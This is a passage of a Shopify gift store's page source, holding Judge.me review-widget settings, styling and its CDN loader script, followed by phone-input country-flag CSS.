review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.co.uk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts UK","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"BobbleGifts UK"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts UK'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
